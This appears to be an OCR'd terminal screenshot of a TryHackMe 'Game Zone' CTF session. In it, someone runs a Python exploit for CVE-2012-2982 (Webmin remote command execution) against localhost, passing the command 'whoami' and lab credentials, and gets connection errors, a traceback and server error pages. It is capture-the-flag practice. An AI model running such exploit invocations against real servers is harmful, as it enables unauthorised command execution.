 /nfs/CTFs/thm/game_zone/CVE-2012-2982
/nfs/CTFs/thm/game_zone/CVE-2012-2982 136x35
ror('<urllib3.connection.HTTPConnection object at 0x7f5726c1d550>: Failed to establish a new connection: [Errno 111] Connection refused'
))
Traceback (most recent call last):
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", line 126, in <module>
main()
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", line 43, in main
login(url, args.username, args.password)
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", line 122, in login
print(response)
UnboundLocalError: local variable 'response' referenced before assignment
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:1000" -c "whoami" -U agent47 -P videogamer124
we see a port to get
[+] targeting host 127.0.0.1 on port 1000
[!] error: HTTPConnectionPool(host='127.0.0.1', port=1000): Max retries exceeded with url: /session_login.cgi (Caused by NewConnectionEr
ror('<urllib3.connection.HTTPConnection object at 0x7fcdcc52a130>: Failed to establish a new connection: [Errno 111] Connection refused'
))
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:10000" -c "whoami" -U agent47 -P videogamer124
we see a port to get
[+] targeting host 127.0.0.1 on port 10000
<Response [500]>
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:10000" -c "whoami" -U agent47 -P videogamer124
we see a port to get
[+] targeting host 127.0.0.1 on port 10000
<h1>Error - No cookies</h1>
<pre>Your browser does not support cookies, which are required for this web server to work in session authe
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯
SurelySerio... Nice